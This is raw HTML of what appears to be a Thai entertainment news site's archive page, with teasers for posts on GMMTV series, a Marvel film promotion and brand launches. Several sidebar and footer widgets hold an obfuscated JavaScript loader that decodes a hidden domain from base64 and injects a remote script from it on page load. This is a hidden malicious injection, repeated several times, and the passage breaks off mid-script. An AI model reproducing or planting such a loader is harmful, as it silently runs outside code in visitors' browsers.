<div class="date"><a href="https://allareaentertainment.com/archives/101948" title="เอส เอฟ เล่นใหญ่!!! ต้อนรับภาพยนตร์ฮีโร่มาร์เวลผู้พิทักษ์จักรวาล “Guardians of the Galaxy Vol. 3” ยกทัพศิลปินสุดฮอต จัดรอบพิเศษ 4 วันติด">พฤษภาคม 8, 2023</a> </div> <div class="by-author vcard author"><a href="https://allareaentertainment.com/archives/author/allareaentertainment">All Area Entertainment</a> </div>											</div><!-- .entry-meta -->
</header>
<div class="entry-content">
<p>บริษัท เอส เอฟ ค&hellip;</p>
</div><!-- entry-content -->
</div><!-- .post-101948 -->
</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
<div class="col-sm-6 col-xxl-4 post-col">
<div class="post-101671 post type-post status-publish format-standard has-post-thumbnail hentry category-movie tag-gotgvol3th tag-mynameisnanon tag-proxieth tag-1427 tag-8492">
<figure class="post-featured-image post-img-wrap">
<a title="นนน ต้าเหนิง และ PROXIE นำทีมแก๊งการ์เดี้ยนส์ ต้อนรับ Marvel Studios’ Guardians of the Galaxy Vol.3 รวมพันธุ์นักสู้พิทักษ์จักรวาล 3 วันพุธที่ 3 พฤษภาคมนี้ในโรงภาพยนตร์" href="https://allareaentertainment.com/archives/101671" class="post-img" style="background-image: url('https://allareaentertainment.com/wp-content/uploads/2023/05/Marvel-Studios-Guardians-of-the-Galaxy-Vol.3-Gala-2.jpg');"></a>
<div class="entry-meta category-meta">
<div class="cat-links">
<a class="cat-links-64" href="https://allareaentertainment.com/archives/category/tv-movie/movie">MOVIE</a>
</div>
</div><!-- .entry-meta -->
</figure><!-- .post-featured-image .post-img-wrap -->
<header class="entry-header">
<h2 class="entry-title"><a href="https://allareaentertainment.com/archives/101671" rel="bookmark">นนน ต้าเหนิง และ PROXIE นำทีมแก๊งการ์เดี้ยนส์ ต้อนรับ Marvel Studios’ Guardians of the Galaxy Vol.3 รวมพันธุ์นักสู้พิทักษ์จักรวาล 3 วันพุธที่ 3 พฤษภาคมนี้ในโรงภาพยนตร์</a></h2>
<div class="entry-meta">
<div class="date"><a href="https://allareaentertainment.com/archives/101671" title="นนน ต้าเหนิง และ PROXIE นำทีมแก๊งการ์เดี้ยนส์ ต้อนรับ Marvel Studios’ Guardians of the Galaxy Vol.3 รวมพันธุ์นักสู้พิทักษ์จักรวาล 3 วันพุธที่ 3 พฤษภาคมนี้ในโรงภาพยนตร์">พฤษภาคม 1, 2023</a> </div> <div class="by-author vcard author"><a href="https://allareaentertainment.com/archives/author/allareaentertainment">All Area Entertainment</a> </div>											</div><!-- .entry-meta -->
</header>
<div class="entry-content">
<p>นนน กรภัทร์ เกิด&hellip;</p>
</div><!-- entry-content -->
</div><!-- .post-101671 -->
</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
<div class="col-sm-6 col-xxl-4 post-col">
<div class="post-94668 post type-post status-publish format-standard hentry category-tv tag-bbrightvc tag-gmmtv tag-goodolddaysseries tag-kristperawat tag-winmetawin tag-1427 tag-7111 tag-7112">
<div class="entry-meta category-meta">
<div class="cat-links">
<a class="cat-links-63" href="https://allareaentertainment.com/archives/category/tv-movie/tv">TV</a>
</div>
</div><!-- .entry-meta -->
<header class="entry-header">
<h2 class="entry-title"><a href="https://allareaentertainment.com/archives/94668" rel="bookmark">“คริส, ไบร์ท, วิน, พรีม, แพต, ต้าเหนิง” นำทีมเปิดกล่องความทรงจำ ในซีรีส์ “GOOD OLD DAYS ร้านซื้อขายความทรงจำ” เริ่ม 5 ต.ค.นี้ ทางช่อง GMM25</a></h2>
<div class="entry-meta">
<div class="date"><a href="https://allareaentertainment.com/archives/94668" title="“คริส, ไบร์ท, วิน, พรีม, แพต, ต้าเหนิง” นำทีมเปิดกล่องความทรงจำ ในซีรีส์ “GOOD OLD DAYS ร้านซื้อขายความทรงจำ” เริ่ม 5 ต.ค.นี้ ทางช่อง GMM25">กันยายน 28, 2022</a> </div> <div class="by-author vcard author"><a href="https://allareaentertainment.com/archives/author/allareaentertainment">All Area Entertainment</a> </div>											</div><!-- .entry-meta -->
</header>
<div class="entry-content">
<p>ซีรีส์โรแมนติกดร&hellip;</p>
</div><!-- entry-content -->
</div><!-- .post-94668 -->
</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
<div class="col-sm-6 col-xxl-4 post-col">
<div class="post-92129 post type-post status-publish format-standard has-post-thumbnail hentry category-music tag-bbrightvc tag-gmmgrammy tag-gmmtv tag-gmmtvrecords tag-goodolddaysseries tag-goodtimeostgodmv tag-1427">
<figure class="post-featured-image post-img-wrap">
<a title="“ไบร์ท-ต้าเหนิง” แฮปปี้!!! จับคู่ร้องเพลง “ระหว่างทาง” (Good Time)  ประกอบซีรีส์ “GOOD OLD DAYS ร้านซื้อขายความทรงจำ”" href="https://allareaentertainment.com/archives/92129" class="post-img" style="background-image: url('https://allareaentertainment.com/wp-content/uploads/2022/09/S__23928977.jpg');"></a>
<div class="entry-meta category-meta">
<div class="cat-links">
<a class="cat-links-61" href="https://allareaentertainment.com/archives/category/music-concert/music">MUSIC</a>
</div>
</div><!-- .entry-meta -->
</figure><!-- .post-featured-image .post-img-wrap -->
<header class="entry-header">
<h2 class="entry-title"><a href="https://allareaentertainment.com/archives/92129" rel="bookmark">“ไบร์ท-ต้าเหนิง” แฮปปี้!!! จับคู่ร้องเพลง “ระหว่างทาง” (Good Time)  ประกอบซีรีส์ “GOOD OLD DAYS ร้านซื้อขายความทรงจำ”</a></h2>
<div class="entry-meta">
<div class="date"><a href="https://allareaentertainment.com/archives/92129" title="“ไบร์ท-ต้าเหนิง” แฮปปี้!!! จับคู่ร้องเพลง “ระหว่างทาง” (Good Time)  ประกอบซีรีส์ “GOOD OLD DAYS ร้านซื้อขายความทรงจำ”">กันยายน 13, 2022</a> </div> <div class="by-author vcard author"><a href="https://allareaentertainment.com/archives/author/allareaentertainment">All Area Entertainment</a> </div>											</div><!-- .entry-meta -->
</header>
<div class="entry-content">
<p>อบอุ่นละมุนหัวใจ&hellip;</p>
</div><!-- entry-content -->
</div><!-- .post-92129 -->
</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
<div class="col-sm-6 col-xxl-4 post-col">
<div class="post-91212 post type-post status-publish format-standard has-post-thumbnail hentry category-online-programs tag-bbrightvc tag-gmmtv tag-goodolddaysseries tag-oursoundtrack tag-1427">
<figure class="post-featured-image post-img-wrap">
<a title="อินเนอร์มาเต็ม!!! “ไบร์ท” จับมือ “ต้าเหนิง” เดินทางตามฝัน    ในซีรีส์ “GOOD OLD DAYS ร้านซื้อขายความทรงจำ” ตอน “Our Soundtrack”  สตรีมที่เดียวบน Disney+ Hotstar 31 สิงหาคมนี้" href="https://allareaentertainment.com/archives/91212" class="post-img" style="background-image: url('https://allareaentertainment.com/wp-content/uploads/2022/08/Poster_GODby4_Our-Soundtrack_ONLINE.jpg');"></a>
<div class="entry-meta category-meta">
<div class="cat-links">
<a class="cat-links-3825" href="https://allareaentertainment.com/archives/category/online-programs">ONLINE PROGRAMS</a>
</div>
</div><!-- .entry-meta -->
</figure><!-- .post-featured-image .post-img-wrap -->
<header class="entry-header">
<h2 class="entry-title"><a href="https://allareaentertainment.com/archives/91212" rel="bookmark">อินเนอร์มาเต็ม!!! “ไบร์ท” จับมือ “ต้าเหนิง” เดินทางตามฝัน    ในซีรีส์ “GOOD OLD DAYS ร้านซื้อขายความทรงจำ” ตอน “Our Soundtrack”  สตรีมที่เดียวบน Disney+ Hotstar 31 สิงหาคมนี้</a></h2>
<div class="entry-meta">
<div class="date"><a href="https://allareaentertainment.com/archives/91212" title="อินเนอร์มาเต็ม!!! “ไบร์ท” จับมือ “ต้าเหนิง” เดินทางตามฝัน    ในซีรีส์ “GOOD OLD DAYS ร้านซื้อขายความทรงจำ” ตอน “Our Soundtrack”  สตรีมที่เดียวบน Disney+ Hotstar 31 สิงหาคมนี้">สิงหาคม 26, 2022</a> </div> <div class="by-author vcard author"><a href="https://allareaentertainment.com/archives/author/allareaentertainment">All Area Entertainment</a> </div>											</div><!-- .entry-meta -->
</header>
<div class="entry-content">
<p>เรียกว่าเป็นอีกห&hellip;</p>
</div><!-- entry-content -->
</div><!-- .post-91212 -->
</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
<div class="col-sm-6 col-xxl-4 post-col">
<div class="post-89435 post type-post status-publish format-standard has-post-thumbnail hentry category-online-programs tag-bbrightvc tag-gmmtv tag-goodolddaysseries tag-goodolddaystrailer tag-kristperawat tag-winmetawin tag-1427 tag-7111 tag-7112">
<figure class="post-featured-image post-img-wrap">
<a title="“GOOD OLD DAYS ร้านซื้อขายความทรงจำ” ซีรีส์จาก “GMMTV” สตรีมที่เดียวบน Disney+ Hotstar  “คริส, ไบร์ท, วิน, พรีม, แพต, ต้าเหนิง ฯลฯ” นำทีมนักแสดงวัยรุ่นชื่อดังอีกคับคั่ง   เริ่ม 10 สิงหาคมนี้" href="https://allareaentertainment.com/archives/89435" class="post-img" style="background-image: url('https://allareaentertainment.com/wp-content/uploads/2022/07/โปสเตอร์-Good-Old-Days.jpg');"></a>
<div class="entry-meta category-meta">
<div class="cat-links">
<a class="cat-links-3825" href="https://allareaentertainment.com/archives/category/online-programs">ONLINE PROGRAMS</a>
</div>
</div><!-- .entry-meta -->
</figure><!-- .post-featured-image .post-img-wrap -->
<header class="entry-header">
<h2 class="entry-title"><a href="https://allareaentertainment.com/archives/89435" rel="bookmark">“GOOD OLD DAYS ร้านซื้อขายความทรงจำ” ซีรีส์จาก “GMMTV” สตรีมที่เดียวบน Disney+ Hotstar  “คริส, ไบร์ท, วิน, พรีม, แพต, ต้าเหนิง ฯลฯ” นำทีมนักแสดงวัยรุ่นชื่อดังอีกคับคั่ง   เริ่ม 10 สิงหาคมนี้</a></h2>
<div class="entry-meta">
<div class="date"><a href="https://allareaentertainment.com/archives/89435" title="“GOOD OLD DAYS ร้านซื้อขายความทรงจำ” ซีรีส์จาก “GMMTV” สตรีมที่เดียวบน Disney+ Hotstar  “คริส, ไบร์ท, วิน, พรีม, แพต, ต้าเหนิง ฯลฯ” นำทีมนักแสดงวัยรุ่นชื่อดังอีกคับคั่ง   เริ่ม 10 สิงหาคมนี้">กรกฎาคม 27, 2022</a> </div> <div class="by-author vcard author"><a href="https://allareaentertainment.com/archives/author/allareaentertainment">All Area Entertainment</a> </div>											</div><!-- .entry-meta -->
</header>
<div class="entry-content">
<p>ความสนุกเข้มข้นน&hellip;</p>
</div><!-- entry-content -->
</div><!-- .post-89435 -->
</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
<div class="col-sm-6 col-xxl-4 post-col">
<div class="post-17042 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-pr-news tag-pepsi tag-1427">
<figure class="post-featured-image post-img-wrap">
<a title="เป๊ปซี่ เขย่าตลาดเครื่องดื่มน้ำอัดลมปราศจากน้ำตาลอีกครั้ง ด้วยการเปิดตัวกลิ่นใหม่สุดว้าว เป๊ปซี่แมกซ์เทสต์ กลิ่นครีมโซดา" href="https://allareaentertainment.com/archives/17042" class="post-img" style="background-image: url('https://allareaentertainment.com/wp-content/uploads/2020/07/00-เป๊ปซี่แมกเทสต์-กลิ่นครีมโซดา.jpg');"></a>
<div class="entry-meta category-meta">
<div class="cat-links">
<a class="cat-links-11" href="https://allareaentertainment.com/archives/category/news">NEWS</a>
<a class="cat-links-94" href="https://allareaentertainment.com/archives/category/pr-news">PR NEWS</a>
</div>
</div><!-- .entry-meta -->
</figure><!-- .post-featured-image .post-img-wrap -->
<header class="entry-header">
<h2 class="entry-title"><a href="https://allareaentertainment.com/archives/17042" rel="bookmark">เป๊ปซี่ เขย่าตลาดเครื่องดื่มน้ำอัดลมปราศจากน้ำตาลอีกครั้ง ด้วยการเปิดตัวกลิ่นใหม่สุดว้าว เป๊ปซี่แมกซ์เทสต์ กลิ่นครีมโซดา</a></h2>
<div class="entry-meta">
<div class="date"><a href="https://allareaentertainment.com/archives/17042" title="เป๊ปซี่ เขย่าตลาดเครื่องดื่มน้ำอัดลมปราศจากน้ำตาลอีกครั้ง ด้วยการเปิดตัวกลิ่นใหม่สุดว้าว เป๊ปซี่แมกซ์เทสต์ กลิ่นครีมโซดา">กรกฎาคม 2, 2020</a> </div> <div class="by-author vcard author"><a href="https://allareaentertainment.com/archives/author/allareaentertainment">All Area Entertainment</a> </div>											</div><!-- .entry-meta -->
</header>
<div class="entry-content">
<p>นางลัดดาวรรณ เลิ&hellip;</p>
</div><!-- entry-content -->
</div><!-- .post-17042 -->
</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
</div><!-- .row .gutter-parent-14 .post-wrap-->
</main><!-- #main -->
</div><!-- #primary -->
<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
<div class="sticky-sidebar">
<section id="related-posts-by-taxonomy-3" class="widget related_posts_by_taxonomy">
<h3 class="widget-title">Related Posts</h3>
<div id='rpbt-related-gallery-1' class='gallery related-gallery related-galleryid-108570 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item' role='group' aria-label='“ไบร์ท-ต้าเหนิง” แฮปปี้!!! จับคู่ร้องเพลง “ระหว่างทาง” (Good Time)  ประกอบซีรีส์ “GOOD OLD DAYS ร้านซื้อขายความทรงจำ”'>
<div class='gallery-icon landscape'>
<a href='https://allareaentertainment.com/archives/92129'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2022/09/S__23928977-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-92129" srcset="https://allareaentertainment.com/wp-content/uploads/2022/09/S__23928977-150x150.jpg 150w, https://allareaentertainment.com/wp-content/uploads/2022/09/S__23928977-600x600.jpg 600w, https://allareaentertainment.com/wp-content/uploads/2022/09/S__23928977-768x768.jpg 768w, https://allareaentertainment.com/wp-content/uploads/2022/09/S__23928977.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-92129'>
“ไบร์ท-ต้าเหนิง” แฮปปี้!!! จับคู่ร้องเพลง “ระหว่างทาง” (Good Time)  ประกอบซีรีส์ “GOOD OLD DAYS ร้านซื้อขายความทรงจำ”
</figcaption></figure><figure class='gallery-item' role='group' aria-label='อินเนอร์มาเต็ม!!! “ไบร์ท” จับมือ “ต้าเหนิง” เดินทางตามฝัน    ในซีรีส์ “GOOD OLD DAYS ร้านซื้อขายความทรงจำ” ตอน “Our Soundtrack”  สตรีมที่เดียวบน Disney+ Hotstar 31 สิงหาคมนี้'>
<div class='gallery-icon portrait'>
<a href='https://allareaentertainment.com/archives/91212'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2022/08/Poster_GODby4_Our-Soundtrack_ONLINE-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-91212" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-91212'>
อินเนอร์มาเต็ม!!! “ไบร์ท” จับมือ “ต้าเหนิง” เดินทางตามฝัน    ในซีรีส์ “GOOD OLD DAYS ร้านซื้อขายความทรงจำ” ตอน “Our Soundtrack”  สตรีมที่เดียวบน Disney+ Hotstar 31 สิงหาคมนี้
</figcaption></figure><figure class='gallery-item' role='group' aria-label='“GOOD OLD DAYS ร้านซื้อขายความทรงจำ” ซีรีส์จาก “GMMTV” สตรีมที่เดียวบน Disney+ Hotstar  “คริส, ไบร์ท, วิน, พรีม, แพต, ต้าเหนิง ฯลฯ” นำทีมนักแสดงวัยรุ่นชื่อดังอีกคับคั่ง   เริ่ม 10 สิงหาคมนี้'>
<div class='gallery-icon portrait'>
<a href='https://allareaentertainment.com/archives/89435'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2022/07/โปสเตอร์-Good-Old-Days-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-89435" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-89435'>
“GOOD OLD DAYS ร้านซื้อขายความทรงจำ” ซีรีส์จาก “GMMTV” สตรีมที่เดียวบน Disney+ Hotstar  “คริส, ไบร์ท, วิน, พรีม, แพต, ต้าเหนิง ฯลฯ” นำทีมนักแสดงวัยรุ่นชื่อดังอีกคับคั่ง   เริ่ม 10 สิงหาคมนี้
</figcaption></figure><figure class='gallery-item' role='group' aria-label='“ไบร์ท-กลัฟ-เนเน่” บินลัดฟ้าไปยังกรุงจาการ์ต้า ร่วมงานเปิดร้าน “Butter Baby”'>
<div class='gallery-icon landscape'>
<a href='https://allareaentertainment.com/archives/116250'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2025/08/IMG_2383-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-116250" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-116250'>
“ไบร์ท-กลัฟ-เนเน่” บินลัดฟ้าไปยังกรุงจาการ์ต้า ร่วมงานเปิดร้าน “Butter Baby”
</figcaption></figure><figure class='gallery-item' role='group' aria-label='สมมง GBA Burberry “ไบร์ท วชิรวิชญ์” คว้าอันดับ 1 Top Influencers สร้าง EMV ไปได้สูงถึง 1.8 ล้านเหรียญสหรัฐอเมริกา ใน London Fashion Week FW2025'>
<div class='gallery-icon portrait'>
<a href='https://allareaentertainment.com/archives/115160'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2025/03/S__33358430_0-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-115160" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-115160'>
สมมง GBA Burberry “ไบร์ท วชิรวิชญ์” คว้าอันดับ 1 Top Influencers สร้าง EMV ไปได้สูงถึง 1.8 ล้านเหรียญสหรัฐอเมริกา ใน London Fashion Week FW2025
</figcaption></figure><figure class='gallery-item' role='group' aria-label='สยามพารากอน เนรมิตที่สุดแห่งประสบการณ์แฟชั่นเหนือระดับ  “Siam Paragon World Fashion Trend Spring/Summer 2025”   ครั้งแรกกับการรวมตัวของเหล่าผู้ทรงอิทธิพลแฟชั่นจากแบรนด์ลักซ์ซูรี่ระดับโลก'>
<div class='gallery-icon portrait'>
<a href='https://allareaentertainment.com/archives/115093'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2025/02/1.Siam-Paragon-World-Fashion-Trend-SpringSummer-2025-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-115093" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-115093'>
สยามพารากอน เนรมิตที่สุดแห่งประสบการณ์แฟชั่นเหนือระดับ  “Siam Paragon World Fashion Trend Spring/Summer 2025”   ครั้งแรกกับการรวมตัวของเหล่าผู้ทรงอิทธิพลแฟชั่นจากแบรนด์ลักซ์ซูรี่ระดับโลก
</figcaption></figure>
</div>
</section>
<section id="recent-posts-10" class="widget widget_recent_entries">
<h3 class="widget-title">Recent Post</h3>
<ul>
<li>
<a href="https://allareaentertainment.com/archives/116298">“ONCE” by Make It Loud ร่วมกับ สยามเซ็นเตอร์ ชวนแฟน ๆ เปิดโลกแห่งมิตรภาพและความทรงจำ   ในงาน “Siam Center Presents Once Upon a Toy’s Journey” กับ “Toy Story Bottle of Love &#038; Debut Collection”   พร้อมกับนักแสดงดาวรุ่งแห่งปี “เติ้ล – เฟิร์สวัน” ร่วมสร้างโมเมนต์พิเศษสุดอบอุ่นที่สยามเซ็นเตอร์!</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116284">&#8220;MizuMi&#8221; คว้า &#8220;พีพี-กฤษฏ์&#8221;นั่งแท่นพรีเซ็นเตอร์คนใหม่!! เสิร์ฟโชว์สุดอลังการ ในงาน &#8220;MizuMi X PP Krit &#8211; Roar of Beauty: Awaken The Tiger&#8217;s Legend&#8221;</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116272">“PP Krit” ปล่อยซิงเกิลจากอัลบั้มใหม่ “What’s going on” ถ่ายทอดความคิดถึงที่เก็บซ่อนไว้ในใจ พร้อมชวน “เอม สรรเพชญ์” ร่วมแสดงมิวสิกวิดีโอ</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116264">THE BOYZ ปลุกความคิดถึง THE B ให้ลุกโชน!  สาดความฮอตเวิลด์ทัวร์ทั่วโลก ปักหมุดไทย 1 พ.ย. นี้!  ใน “THE BOYZ <THE BLAZE> WORLD TOUR in BANGKOK”</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116250">“ไบร์ท-กลัฟ-เนเน่” บินลัดฟ้าไปยังกรุงจาการ์ต้า ร่วมงานเปิดร้าน “Butter Baby”</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116231">สุดเข้มข้น!! “วิน-เต้ย” นำทีมเปิดปมปริศนาความเชื่อลึกลับ  ดูตอนแรกซีรีส์ “บุหงาหมื่นภมร ENIGMA BLACK STAGE” แฟนๆ ลุ้นตัวเกร็ง   ในงาน “บุหงาหมื่นภมร Enigma Black Stage First Screening”</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116209">หวานฉ่ำ!! “คริส-สิงโต” เสิร์ฟโมเมนต์ฟินล้นโรงภาพยนตร์  สร้างปรากฏการณ์ฮ็อบ ดูตอนจบซีรีส์ “เพราะแฟนเก่าเปลี่ยนแปลงบ่อย The Ex-Morning”  ในงาน “เพราะแฟนเก่าเปลี่ยนแปลงบ่อย Final EP. FAN MEETING”</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116177">แฟนๆ กรี๊ดสลบ!! “เพิร์ธ-แซนต้า” โชว์จัดเต็ม 2 รอบการแสดง อัดแน่นความสนุกสุดฟิน ในงาน “PERTH SANTA TIME STOPPER FANCON” ฮอตจัดพุ่งทะยาน “อันดับ 1” เทรนด์ X ของโลก!</a>
</li>
</ul>
</section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
</div><!-- .container -->
</div><!-- #content .site-content-->
<footer id="colophon" class="site-footer" role="contentinfo">
<div class="widget-area">
<div class="container">
<div class="row">
<div class="col-sm-6 col-lg-3">
<section id="text-8" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p><strong>Website : All Area Entertainment</strong></p>
<p>ติดต่อลงข่าวประชาสัมพันธ์<br />
<strong>E-mail</strong> : allareaentertainment@gmail.com</p>
</div>
</section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div><!-- footer sidebar column 1 -->
<div class="col-sm-6 col-lg-3">
<section id="text-12" class="widget widget_text"><h3 class="widget-title">FOLLOW ME</h3>			<div class="textwidget"><figure class="wp-block-table alignleft">
<table>
<tbody>
<tr>
<td class="has-text-align-center" data-align="center"><a href="https://www.facebook.com/allareaent"><img decoding="async" loading="lazy" width="50" height="50" class="wp-image-92318" style="width: 50px;" src="https://allareaentertainment.com/wp-content/uploads/2022/09/logo_fb.png" alt="" /></a></td>
<td>     <a href="https://twitter.com/allarea_ent"><img decoding="async" loading="lazy" width="445" height="446" class="wp-image-943" style="width: 50px;" src="https://allareaentertainment.com/wp-content/uploads/2019/06/twitter-icon-red.png" alt="" srcset="https://allareaentertainment.com/wp-content/uploads/2019/06/twitter-icon-red.png 445w, https://allareaentertainment.com/wp-content/uploads/2019/06/twitter-icon-red-150x150.png 150w, https://allareaentertainment.com/wp-content/uploads/2019/06/twitter-icon-red-300x300.png 300w" sizes="(max-width: 445px) 100vw, 445px" /></a></td>
</tr>
</tbody>
</table>
</figure>
</div>
</section><section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div><!-- footer sidebar column 2 -->
<div class="col-sm-6 col-lg-3">
<section id="categories-10" class="widget widget_categories"><h3 class="widget-title">Category</h3><form action="https://allareaentertainment.com" method="get"><label class="screen-reader-text" for="cat">Category</label><select  name='cat' id='cat' class='postform'>
<option value='-1'>เลือกหมวดหมู่</option>
<option class="level-0" value="17">AWARDS&nbsp;&nbsp;(229)</option>
<option class="level-0" value="16">FASHION&nbsp;&nbsp;(185)</option>
<option class="level-0" value="8">HI-LIGHT&nbsp;&nbsp;(479)</option>
<option class="level-0" value="22">MUSIC &amp; CONCERT&nbsp;&nbsp;(2,124)</option>
<option class="level-1" value="62">&nbsp;&nbsp;&nbsp;CONCERT &amp; FAN MEETING&nbsp;&nbsp;(799)</option>
<option class="level-1" value="61">&nbsp;&nbsp;&nbsp;MUSIC&nbsp;&nbsp;(1,320)</option>
<option class="level-0" value="11">NEWS&nbsp;&nbsp;(1,717)</option>
<option class="level-0" value="3825">ONLINE PROGRAMS&nbsp;&nbsp;(361)</option>
<option class="level-0" value="94">PR NEWS&nbsp;&nbsp;(1,486)</option>
<option class="level-0" value="90">RADIO&nbsp;&nbsp;(106)</option>
<option class="level-0" value="9">TRENDING&nbsp;&nbsp;(70)</option>
<option class="level-0" value="43">TV &amp; MOVIE&nbsp;&nbsp;(3,016)</option>
<option class="level-1" value="64">&nbsp;&nbsp;&nbsp;MOVIE&nbsp;&nbsp;(328)</option>
<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;TV&nbsp;&nbsp;(2,680)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
var dropdown = document.getElementById( "cat" );
function onCatChange() {
if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
dropdown.parentNode.submit();
}
}
dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>
</section><section id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>								</div><!-- footer sidebar column 3 -->
<div class="col-sm-6 col-lg-3">
<section id="search-9" class="widget widget_search"><h3 class="widget-title">Search</h3><form action="https://allareaentertainment.com/" method="get" class="search-form">
<label class="assistive-text"> Search </label>
<div class="input-group">
<input type="search" value="" placeholder="Search" class="form-control s" name="s">
<div class="input-group-prepend">
<button class="btn btn-theme">Search</button>
</div>
</div>
</form><!-- .search-form -->
</section><section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
